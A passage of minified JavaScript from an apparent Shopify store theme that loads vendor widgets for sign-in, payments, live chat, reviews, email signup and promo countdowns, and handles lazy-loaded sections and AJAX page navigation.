('+e+")")()},hsjs.tools.timeOneIsLaterThanTimeTwo=function(e,t){return new Date(e)>new Date(t)},hsjs.tools.timeStrToHHMMSS=function(e){var t=e.split("/"),s=2==t[0].replace(/\s/g,"").length?t[0]:"0"+t[0].replace(/\s/g,""),a=2==t[1].replace(/\s/g,"").length?t[1]:"0"+t[1].replace(/\s/g,""),o=t[2].split(" ")[0],n=t[2].split(" ")[1];return s+"/"+a+"/"+o+" "+(2==n.split(":")[0].replace(/\s/g,"").length?n.split(":")[0]:"0"+n.split(":")[0].replace(/\s/g,""))+":"+(2==n.split(":")[1].replace(/\s/g,"").length?n.split(":")[1]:"0"+n.split(":")[1].replace(/\s/g,""))+":"+(2==n.split(":")[2].replace(/\s/g,"").length?n.split(":")[2]:"0"+n.split(":")[2].replace(/\s/g,""))},hsjs.tools.addListenerMulti=function(e,t,s){for(var a=t.split(" "),o=0,n=a.length;o<n;o++)e.addEventListener(a[o],s,!1)},hsjs.tools.reverse_string=function(e){for(var t="",s=e.length-1;s>=0;s--)t+=e[s];return t},hsjs.tools.decode_href=function(e){$("body").on("hover click touch contextmenu mouseover","a[data-reverse]",function(e){$(this).attr("href",hsjs.tools.reverse_string($(this).data("reverse"))),$(this)[0].removeAttribute("data-reverse")})},hsjs.lazysizes.resetDataExpand=function(){document.querySelectorAll("[data-expand]").forEach(e=>e.removeAttribute("data-expand"))},hsjs.deliveryEstimates=function(){},hsjs.loginRedirect=function(){document.querySelector("input.redirect-url")&&(document.querySelector("input.redirect-url").value=window.location.href)},hsjs.socialLogin={url:"https://social-login.oxiapps.com/widget?site=dankstop-9.myshopify.com",loginRegPageContainerSelector:".social-login-cont",$loginRegPageContainer:!1,oxiScriptTag:!1,createScriptTag:function(){var e=document.createElement("iframe");return e.id="social_login_frame",e.src=hsjs.socialLogin.url,e.style.width=e.style.maxWidth="100%",e.style.height="240px",e.style.border="0",e.style.paddingTop="0",e.style.paddingBottom="5px",e.scrolling="no",e},setHeightListener:function(){var e=function(e){if(e.origin+"/"=="https://social-login.oxiapps.com/"){var t=e.data,s=t.split(":")[0],a=t.split(":")[1];if("height"==s){var o=document.getElementById("social_login_frame");o&&(o.style.height=a+"px")}}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e)},setContent:function(e){this.oxiScriptTag||(this.oxiScriptTag=hsjs.socialLogin.createScriptTag()),e.each(function(){$(this).append($(hsjs.socialLogin.oxiScriptTag).clone())}),hsjs.socialLogin.setHeightListener()},onDemand:function(){$("#mnAccTrgr");var e=$(".mobile-nav").find(this.loginRegPageContainerSelector);hsjs.cache.$mnAccTrgr.on("change",function(){0===e.first().find("iframe").length&&hsjs.socialLogin.setContent(e)})},load:function(){this.$loginRegPageContainer.length>0&&hsjs.socialLogin.setContent(hsjs.socialLogin.$loginRegPageContainer)},init:function(){hsjs.cache&&hsjs.cache.$mainContent||(hsjs.cache.$mainContent=$("#mainContent")),this.$loginRegPageContainer=hsjs.cache.$mainContent.find(this.loginRegPageContainerSelector),this.load(),this.onDemand()}},hsjs.googleSignIn={scriptSrc:"https://accounts.google.com/gsi/client",adjustReturnUrl:function(){var e=document.getElementById("g_id_onload");e&&null!==e.getAttribute("data-return")&&e.setAttribute("data-return",window.location.href)},load:function(){this.adjustReturnUrl(),hsjs.tools.downloadJS(hsjs.googleSignIn.scriptSrc)},init:function(){this.load()}},hsjs.smoothScrollingOnAnchors=function(){hsjs.cache.$document.on("click",".smooth-scroll-btn:not([href='#'])",function(e){if(!this.pathname||location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){if(this.dataset.scrollTo)var t=this.dataset.scrollTo,s=$("."+t+":visible").length?$("."+t+":visible"):$("#"+t+":visible");else t=this.hash.slice(1),s=$(this.hash);(s=s.length?s:$("[name="+t+"]")).length&&($("html, body").animate({scrollTop:s.offset().top-60},1e3),s.find("a.tab-links:visible").length&&s.find("a.tab-links:visible").click(),e.preventDefault())}})},hsjs.externalLinksTargetBlank=function(){$("a[target!='_blank'], a[target='_blank'][rel!='noopener']").filter(function(e){return this.hostname&&this.hostname!=location.hostname}).attr("target","_blank").attr("rel","noopener").addClass("external-link")},hsjs.viaBill={reloadTags:function(){vb.buildTags()},populateModal:function(e){var t=e.attr("data-product-price").replace("$","").replace(",","").replace(" USD","").trim().split(" ")[0],s=(t/4).toFixed(2);hsjs.cache.viaBill.$product_price_container.html(t),hsjs.cache.viaBill.$monthly_price_container.html(s),hsjs.cache.viaBill.$modal[0].style.display="block",hsjs.cache.viaBill.$close.one("click",function(){hsjs.cache.viaBill.$modal[0].style.display="none"}),hsjs.cache.viaBill.$modal.one("click",function(e){e.stopPropagation(),$(e.target).parents(".vbpt-modal__wrapper").length<1&&(hsjs.cache.viaBill.$modal[0].style.display="none")})},attachHandlers:function(){hsjs.cache.$body.find(".viabill-custom").off("click.viaBillModal").on("click.viaBillModal",function(){var e=$(this);$("#viaBillModal").length<1?hsjs.tools.ajaxCall("https://dankstop.com/?view=viabill-modal",function(t){hsjs.cache.$body.append(t),hsjs.tools.waitForElement("#viaBillModal",function(){hsjs.cache.viaBill={};var t=hsjs.cache.viaBill;t.$modal=hsjs.cache.$body.find("#viaBillModal"),t.$close=t.$modal.find(".vbpt-modal__button--x"),t.$product_price_container=t.$modal.find(".vb-product-price"),t.$monthly_price_container=t.$modal.find(".vb-monthly-price"),hsjs.viaBill.populateModal(e)})}):hsjs.viaBill.populateModal(e)})},downloadViabill:function(){if($("#viaBillSettings").length>0){var e=$("#viaBillSettings"),t=e.attr("data-shopuri");e.attr("data-lang"),e.attr("data-currency");!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pricetag.viabill.com/script/"+t;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(e,s)}()}else{var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="https://pricetag.viabill.com/script/K60gnI_CpT8%3D";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)}},init:function(){hsjs.cache.site_data.theme.viabill_method&&"string"==typeof hsjs.cache.site_data.theme.viabill_method&&("manual"==hsjs.cache.site_data.theme.viabill_method?hsjs.viaBill.attachHandlers():window.vb?hsjs.viaBill.reloadTags():hsjs.viaBill.downloadViabill())}},hsjs.liveChat={scriptSrc:"https://cdn.shopify.com/s/files/1/1085/8818/t/7/assets/zendesk-embeddable.js?24378&shop=dankstop-9.myshopify.com",getMainChatBtn:function(){return hsjs.liveChat.$mainChatBtn=".chat-btn",hsjs.liveChat.$mainChatBtn},$mainChatBtn:"",showChatBtnClass:"chat-initialized",attemptCount:1,maxAttempts:37,chatNoWorkText:function(){return hsjs.cache.site_data.theme.chat_closed_text},windowToggle:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window||"function"==typeof zE&&"function"==typeof zE.activate?("function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?(hsjs.liveChat.setZopimLiveChatCustomerDetails(),$zopim.livechat.window.toggle()):"function"==typeof zE&&"function"==typeof zE.activate&&(window.zESettings={webWidget:{chat:{suppress:!1},contactForm:{suppress:!0},helpCenter:{suppress:!0},talk:{suppress:!0},answerBot:{suppress:!0}}},zE.activate()),hsjs.ajax.hideLoading(),hsjs.liveChat.attachBtn()):(hsjs.liveChat.detachBtn(),hsjs.liveChat.init(),hsjs.ajax.showLoading(),setTimeout(function(){hsjs.liveChat.windowToggle()},500))},btnHandler:function(e){e.preventDefault(),clearTimeout(hsjs.main_js.chat_init_timeout),hsjs.liveChat.windowToggle()},attachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler).on("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},detachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},load:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),setTimeout(function(){window.zEmbed||function(e,t){var s,a,o,n,i=[],r=document.createElement("iframe");window.zEmbed=function(){i.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",(o=(o=document.getElementsByTagName("script"))[o.length-1]).parentNode.insertBefore(r,o),n=r.contentWindow.document;try{a=n}catch(e){s=document.domain,r.src="javascript:var d=document.open();d.domain='"+s+"';void(0);",a=n}a.open()._l=function(){var e=this.createElement("script");s&&(this.domain=s),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="dankstop.zendesk.com",this.zEQueue=i,this.body.appendChild(e)},a.write("<body onload='document._l();'>"),a.close()}(),hsjs.liveChat.attachBtn()},1e3)},removeSpinnerFromChat:function(){$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.$mainChatBtn.length&&hsjs.liveChat.$mainChatBtn.removeClass(hsjs.liveChat.showChatBtnClass)},chatNoWorkAlert:function(){},checkIfChatOpen:function(){"undefined"!==$zopim.livechat.window.getDisplay()&&!0!==$zopim.livechat.window.getDisplay()&&(hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){$zopim.livechat.window.toggle(),hsjs.liveChat.checkIfChatOpen()},357)):hsjs.liveChat.chatNoWorkAlert())},toggleChatWindow:function(){void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?($zopim.livechat.window.toggle(),$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.checkIfChatOpen()):hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.toggleChatWindow()},357)):hsjs.liveChat.chatNoWorkAlert()},setZopimLiveChatCustomerDetails:function(){hsjs.vars&&hsjs.vars.customer&&hsjs.vars.customer.full_name&&hsjs.vars.customer.email?($zopim.livechat.set({language:"en",name:hsjs.vars.customer.full_name,email:hsjs.vars.customer.email}),hsjs.vars.customer.phone&&$zopim.livechat.set({phone:hsjs.vars.customer.phone})):$zopim.livechat.set({language:"en"})},loadZopimZendeskChat:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat?$zopim(function(){hsjs.liveChat.setZopimLiveChatCustomerDetails()}):(hsjs.liveChat.load(),hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.loadZopimZendeskChat()},357)):hsjs.liveChat.chatNoWorkAlert())},init:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),hsjs.liveChat.loadZopimZendeskChat(),hsjs.liveChat.attachBtn()}},hsjs.yotpo={scriptSrc:"//staticw2.yotpo.com/slO4cjcGIOnMsb78Mu313loqvxAp3HCWDc7KauBH/widget.js",elementToWaitFor:".yotpo",refreshWidgets:function(){window.yotpo?window.yotpo.refreshWidgets():new Yotpo.API(yotpo).refreshWidgets()},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.okendo={scriptSrc:"https://d3hw6dc1ow8pp2.cloudfront.net/reviewsWidget.min.js?shop=dankstop-9.myshopify.com",html_content:!!(window.site_data&&window.site_data.theme&&window.site_data.theme.okendo_html_content)&&window.site_data.theme.okendo_html_content,elementToWaitFor:"[data-oke-reviews-widget]",refreshWidgets:function(){window.okendo?window.okendo.refreshWidgets():new okendo.API(okendo).refreshWidgets()},load:function(){hsjs.tools.attachToBody(hsjs.okendo.html_content,function(){hsjs.tools.downloadJS(hsjs.okendo.scriptSrc)})},init:function(){this.load()}},hsjs.stamped={scriptSrc:"https://cdn-stamped-io.azureedge.net/files/widget.min.js",elementToWaitFor:"#stamped-main-widget",refreshWidgets:function(){},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.reviews={reviews_vendor:hsjs.cache.site_data.theme.reviews_vendor,elementToWaitFor:hsjs[hsjs.cache.site_data.theme.reviews_vendor].elementToWaitFor,refreshWidgets:function(){hsjs[hsjs.reviews.reviews_vendor].refreshWidgets()},load:function(){hsjs[hsjs.reviews.reviews_vendor].init()},init:function(){this.load()}},hsjs.rewardsProgram={not_logged_in_handler:function(){hsjs.cache.$body.on("click",".sweettooth-cta",function(e){"Not Logged In"===hsjs.vars.customer.id&&(e.preventDefault(),alert("Please login to enjoy your Rewards."),loginModalinitOrOpen())})},smile_init_src:window.location.origin+"?view=smile-initializer",smile_script_src_old:"https://cdn.sweettooth.io/assets/storefront.js?shop=dankstop-9.myshopify.com",smile_script_src:"https://js.smile.io/v1/smile-shopify.js?shop=dankstop-9.myshopify.com",load_smile:function(){hsjs.tools.ajaxCall(this.smile_init_src,function(e){hsjs.cache.$body.append(e),hsjs.tools.downloadJS(hsjs.rewardsProgram.smile_script_src)})},init:function(){hsjs.rewardsProgram.load_smile()}},hsjs.klaviyo={scriptSrc:"https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=E8gYFp&shop=dankstop-9.myshopify.com",attach:function(){KlaviyoSubscribe.attachToForms("#mc-embedded-subscribe-form",{hide_form_on_success:!0}),$("#mc-embedded-subscribe-form").removeClass("klaviyo_styling");var e=e||[];e.push(["account","E8gYFp"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"a.klaviyo.com/media/js/analytics/analytics.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()},onloadCallback:function(){hsjs.tools.waitForJSObject("KlaviyoSubscribe",hsjs.klaviyo.attach)},load:function(){hsjs.tools.downloadJS("//www.klaviyo.com/media/js/public/klaviyo_subscribe.js",hsjs.klaviyo.onloadCallback),hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.dovetale={scriptSrc:"https://dttrk.com/shopify/track.js?shop=dankstop-9.myshopify.com",init:function(){hsjs.tools.downloadJS(hsjs.dovetale.scriptSrc)}},hsjs.promoCountdown={countdownJsUrl:"https://cdn.jsdelivr.net/npm/jquery-countdown@2.2.0/dist/jquery.countdown.min.js",countdownJsLoaded:!1,countdownSelector:"[data-countdown]",$promoContainer:!1,$promoBanner:!1,$closePromo:!1,promo_start:hsjs.cache.site_data.theme.promo_start,promo_end:hsjs.cache.site_data.theme.promo_end,promoExpirationString:void 0,removePromoBanner:function(){hsjs.promoCountdown.$promoContainer&&hsjs.promoCountdown.$promoContainer.hide()},showPromoBanner:function(){hsjs.promoCountdown.$promoContainer.hasClass("lazyload")&&"lazy_user_x"==hsjs.promoCountdown.$promoContainer.attr("data-load-method")&&void 0!==window.lazySizes&&window.lazySizes.loader&&window.lazySizes.loader.unveil&&window.lazySizes.loader.unveil(hsjs.promoCountdown.$promoContainer[0]),hsjs.tools.waitForElement(".header-top.lazyloaded",function(){hsjs.promoCountdown.$promoContainer.fadeIn(0,function(){hsjs.ajaxSiteNav&&hsjs.ajaxSiteNav.adjustUI&&"function"==typeof hsjs.ajaxSiteNav.adjustUI&&hsjs.ajaxSiteNav.adjustUI()})})},attachClosebanner:function(){hsjs.promoCountdown.$closePromo.off(".hsjsClosePromoBanner").on("click.hsjsClosePromoBanner",function(e){e.preventDefault(),e.stopPropagation(),hsjs.promoCountdown.removePromoBanner();var t=new Date,s=t.getTime();s+=604800,t.setTime(s),document.cookie="CLOSED_BANNER=1; expires="+t.toUTCString()+"; path=/"})},populatePromoTime:function(){var e=hsjs.promoCountdown.$promoBanner.find(".clock-item .num"),t=$(e[0]),s=$(e[1]),a=$(e[2]),o=$(e[3]);hsjs.promoCountdown.$promoBanner.countdown(hsjs.promoCountdown.promoExpirationString).on("update.countdown",function(e){e.strftime("%D")>0?(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S"))):"00 00 00 00"==e.strftime("%D %H %M %S")?hsjs.promoCountdown.removePromoBanner():(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S")))}).on("finish.countdown",function(){hsjs.promoCountdown.removePromoBanner()}),hsjs.promoCountdown.attachClosebanner(),hsjs.promoCountdown.showPromoBanner()},launchCountdown:function(){hsjs.promoCountdown.$promoBanner=$("#promoBanner"),hsjs.promoCountdown.$promoContainer=hsjs.cache.$body.find(".header-top"),hsjs.promoCountdown.$closePromo=hsjs.promoCountdown.$promoContainer.find(".close[data-close-header-top]"),hsjs.promoCountdown.populatePromoTime()},addLazyElement:function(){var e=$("<div id='promo-bar' class='promo-bar lazybit lazybit-load' data-lazy-url='"+window.location.origin+"?view=promo-bar'></div>");hsjs.cache.$body.prepend(e),hsjs.lazybits.init(),hsjs.tools.waitForElement("#promoBanner",function(){hsjs.promoCountdown.launchCountdown()},0)},onCountdownLoad:function(){document.querySelector(".header-top.staticload")?hsjs.promoCountdown.launchCountdown():hsjs.promoCountdown.addLazyElement()},loadCountdownJs:function(){hsjs.tools.downloadJS(hsjs.promoCountdown.countdownJsUrl,function(){hsjs.tools.waitForJSObject("$countdown",function(){hsjs.promoCountdown.countdownJsLoaded=!0,hsjs.promoCountdown.onCountdownLoad()},0)})},setSaleTimer:function(){var e=new Date,t=hsjs.promoCountdown.promo_start,s=hsjs.tools.timeStrToHHMMSS(t),a=s.split(" ")[0].split("/"),o=s.split(" ")[1],n=a[2]+"-"+a[0]+"-"+a[1]+"T"+o+"Z",i=new Date(n),r=hsjs.promoCountdown.promo_end,l=hsjs.tools.timeStrToHHMMSS(r);hsjs.promoCountdown.promoExpirationString=l;var c=new Date(l);Math.abs(c-i),Math.round(Math.abs((i.getTime()-e.getTime())/864e5));hsjs.tools.timeOneIsLaterThanTimeTwo(e,s)&&hsjs.tools.timeOneIsLaterThanTimeTwo(l,e)&&(hsjs.promoCountdown.countdownJsLoaded?hsjs.promoCountdown.onCountdownLoad():hsjs.promoCountdown.loadCountdownJs())},init:function(){-1!==document.cookie.indexOf("CLOSED_BANNER")?hsjs.promoCountdown.removePromoBanner():setTimeout(function(){hsjs.promoCountdown.setSaleTimer()},0)}},hsjs.site_msgs={show_msgs:hsjs.cache.site_data.theme.show_site_msgs,init:function(){if(hsjs.site_msgs.show_msgs&&"false"!==hsjs.site_msgs.show_msgs){let e="<div class='site-msg lazybit lazybit-load' data-lazy-url='https://dankstop.com?view=site-msgs'></div>",t=document.createElement("div");t.innerHTML=e.trim(),document.body.appendChild(t.firstChild);let s=document.querySelector(".site-msg.lazybit.lazybit-load");hsjs.lazybits.loadLazybit(s)}}},hsjs.darkMode={enabledClass:"dark-mode",toggle:function(){hsjs.cache.$body.toggleClass(this.enabledClass)},off:function(){hsjs.cache.$body.removeClass(this.enabledClass)},on:function(){hsjs.cache.$body.addClass(this.enabledClass)},init:function(){hsjs.cache.$body&&hsjs.cache.$body[0]||(hsjs.cache.$body=$("body")),this.on()}},hsjs.urlTemplate=function(e){var t;null!=e&&e?(t=document.createElement("a")).href=e:e=(t=window.location).href;var s=t.pathname.split("/");return"products"==s[1]||"collections"==s[1]&&"products"==s[3]?"product":"collections"==s[1]&&"products"!==s[3]?"collection":""==t.pathname||"/"==t.pathname?"index":"blogs"!=s[1]||"blog"!=s[2]||void 0!==s[3]&&""!=s[3]?"blogs"==s[1]&&"blog"==s[2]&&""!==s[3]?"article":"cart"==s[1]?"cart":"pages"==s[1]?"page":"search"==s[1]?"search":"account"==s[1]?"account":"gemPage"==s[1]?"gemPage":"apps"==s[1]?"apps":"other":"blog"},hsjs.lazyscripts={lazyscripts_url:hsjs.cache.site_data.theme.lazyscripts_js_urls,customSrc:hsjs.cache.site_data.theme.lazy_vendor_src,onloadCallback:function(){},load:function(){hsjs.tools.downloadJS(this.lazyscripts_url),hsjs.tools.downloadJS(this.customSrc,this.onloadCallback)},init:function(){this.load()}},hsjs.lazybits={mainClassName:"lazybit",initClassName:"lazybit-load",loadedClassName:"lazybit-loaded",urlAttr:"data-lazy-url",loadOnAttr:"data-lazy-loadon",screenAttr:"data-lazy-screen",methodAttr:"data-lazy-method",removeAttr:"data-lazy-remove",selectorPathAttr:"data-lazy-path",callbackAttr:"data-lazy-callback",tagsToProcess:"script:not([type='text/x-jquery-tmpl']):not([type='text/template7']):not([type='application/ld+json']):not([type='application/json']), link",observerMode:!1,runCallback:function(e){const t=e.getAttribute(hsjs.lazybits.callbackAttr);if(t)try{hsjs.tools.parseJs(t)}catch(e){console.log("AJS: Lazyload Sections calllback error => ",t,e.message)}},processSpecialTags:function(e){const t=e.querySelectorAll(hsjs.lazybits.tagsToProcess);t.length>0&&t.forEach(e=>{const t=e.nodeName,s=document.createElement(t);[].slice.call(e.attributes).forEach(e=>s.setAttribute(e.name,e.value)),""!==e.innerHTML&&s.appendChild(document.createTextNode(e.innerHTML)),e.parentNode.replaceChild(s,e)})},loadLazybitNow:function(e){const t="https://dankstop.com"==window.location.origin?e.getAttribute(hsjs.lazybits.urlAttr):e.getAttribute(hsjs.lazybits.urlAttr).replace("https://dankstop.com",window.location.origin),s=e.getAttribute(hsjs.lazybits.methodAttr);if(t){const a=!!e.getAttribute(hsjs.lazybits.selectorPathAttr)&&e.getAttribute(hsjs.lazybits.selectorPathAttr),o=t;e.classList.remove(hsjs.lazybits.initClassName),e.classList.add(hsjs.lazybits.loadedClassName),"append"==s?hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}const o=e.getAttribute(hsjs.lazybits.removeAttr);o&&document.querySelectorAll(o).forEach(e=>e.remove()),e.insertAdjacentHTML("beforeend",t),hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)}):hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}e.innerHTML=t,hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)})}},scrollObserver:function(e){let t=!1;const s=function(){!1===t&&(t=!0,setTimeout(function(){e.getBoundingClientRect().top<=window.innerHeight&&e.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(e).display&&(hsjs.lazybits.loadLazybitNow(e),document.removeEventListener("scroll",s),window.removeEventListener("resize",s),window.removeEventListener("orientationchange",s)),t=!1},200))};document.addEventListener("scroll",s),window.addEventListener("resize",s),window.addEventListener("orientationchange",s)},intersectionObserver:function(e){const t=new IntersectionObserver(function(s,a){s.forEach(function(s){s.isIntersecting&&s.isVisible&&(hsjs.lazybits.loadLazybitNow(s.target),t.unobserve(e))})});return t.observe(e)},lazyObserve:function(e){"IntersectionObserver"in window?hsjs.lazybits.intersectionObserver(e):hsjs.lazybits.scrollObserver(e)},loadLazybit:function(e){const t=e.getAttribute(hsjs.lazybits.screenAttr);if("desktop"==t&&hsjs.tools.isMobile()||"mobile"==t&&!hsjs.tools.isMobile())return;const s=e.getAttribute(hsjs.lazybits.loadOnAttr);null===s||""===s||"auto"===s?hsjs.lazybits.loadLazybitNow(e):"view"!==s&&"sight"!==s||hsjs.lazybits.lazyObserve(e)},loadLazybits:function(e){e.forEach(e=>{setTimeout(function(){hsjs.lazybits.loadLazybit(e)})})},getLazybits:function(){return[].slice.call(document.querySelectorAll("."+hsjs.lazybits.mainClassName+"."+hsjs.lazybits.initClassName+"["+hsjs.lazybits.urlAttr+"]"))},loadSections:function(){const e=hsjs.lazybits.getLazybits();hsjs.lazybits.loadLazybits(e)},init:function(){hsjs.lazybits.loadSections()}},hsjs.loadTemplateJs=function(e){void 0===e&&(e=hsjs.vars.template.name);let t=e+"_template",s=t+"_js_url";if(!(s in hsjs.cache.site_data.theme))return;let a=t+"_js_loaded";a in hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme[a]?hsjs[t].refresh():hsjs.tools.downloadJS(hsjs.cache.site_data.theme[s])},hsjs.ajaxSiteNav={enabled:!1,themeSettingsSelector:"#SNSettings",settings:{debug:!1,method:"html",useUrlCache:!0,cache_max_items:50,cache_expiration_ms:86400,prefetch:!0,prefetchTimeout:!1,prefetchTimeoutLength:137,rateDelayLength:700,rateLimitDelayEnd:0,anchors:"a",forms:"form[action='/search']",mainContentSelector:"#mainContent",$mainContent:!1,defaultThemeLayout:"no-layout",isLoading:!1,animation:"css",initiatedBy:!1,initiatedByAnchorClick:"anchor-click",initiatedByHistory:"history-button",timeToWait:7300,classes:{modal_show:"show",loading_content:"loading-content",content_loaded:"content-loaded",anchor_processed:"supernav-processed",nav_attached:"supernav-attached",nav_disabled:"supernav-disabled",external_link:"external-link",active_link:"supernav-active-link"},ajaxSetup:{cache:!0},excluded_classes:["warp10-skip","btn-checkout","inf-scroll","infinite-scroll","supernav-disabled","ajax-disable","ajax-disabled","chat-btn"],excluded_paths:["/cart/change","/checkout","/account","/pages"]},lastClickedLink:!1,lastRetrievedUrl:!1,currentPageType:!1,urlCache:{},downloadSettings:function(){},downloadtemplates:function(){},pageType:{global:{stopMenuHover:function(){hsjs.cache&&(hsjs.cache.$verticalMenu||(hsjs.cache.$verticalMenu=$(".vertical-menu")),hsjs.cache.$mainMenu||(hsjs.cache.$mainMenu=$(".vertical-menu .nav-bar"))),hsjs.cache.$verticalMenu.addClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.addClass("hidden"),setTimeout(function(){hsjs.cache.$verticalMenu.removeClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.removeClass("hidden")},100)},funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading Global JS funcs..."),hsjs.vars.pageHandle=window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),hsjs.lazybits.init(),hsjs.lazysizes.resetDataExpand(),hsjs.tools.waitForElement(".shipping-estimate",hsjs.deliveryEstimates,hsjs.ajaxSiteNav.settings.timeToWait),hsjs.viaBill.init(),hsjs.tools.waitForJSObject("hsjs.ella",function(){hsjs.ella(jQuery)},3e4),hsjs.ajaxSiteNav.pageType.global.stopMenuHover(),"product"!=hsjs.ajaxSiteNav.currentPageType&&window.pushowl&&hsjs.pushowl.hideWidget(),hsjs.externalLinksTargetBlank(),$("."+hsjs.ajaxSiteNav.settings.classes.active_link).removeClass(hsjs.ajaxSiteNav.settings.classes.active_link),$(hsjs.ajaxSiteNav.lastClickedLink).addClass(hsjs.ajaxSiteNav.settings.classes.active_link),window.ga&&window.ga("send","pageview","undefined"!==window.location.pathname?window.location.pathname:hsjs.ajaxSiteNav.lastRetrievedUrl)}},product:{settings:{},template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.reviews.init(),document.getElementById("wk-auction")&&hsjs.product_auction.init()}},collection:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),document.querySelector(".wk-category-auction:empty")&&hsjs.product_auction.init()}},index:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.tools.waitForElement(".slideshow .item .slide-image img.lazyloaded",function(){$(".slideshow")[0]&&$(".slideshow .item .slide-image img.lazyloaded")[0]&&($(".slideshow")[0].style="height: "+$(".slideshow .item .slide-image img.lazyloaded")[0].offsetHeight+"px;")},hsjs.ajaxSiteNav.settings.timeToWait)}},blog:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},article:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},page:{styles_href:function(){return hsjs.cache.site_data.theme.page_styles},styles_loaded:!1,template:"",funcs:function(){if(hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),$("script[src^='https://form.jotform.com']").length&&window.location.reload(),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.ajaxSiteNav.$mainContent.find(".gf_page_style").length||hsjs.ajaxSiteNav.$mainContent.find("body.gempage").length||hsjs.ajaxSiteNav.$mainContent.find(".gryffeditor").length)return hsjs.ajaxSiteNav.currentPageType="gemPage",void hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs();hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_loaded||hsjs.tools.downloadCSS(hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_href())}},cart:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS 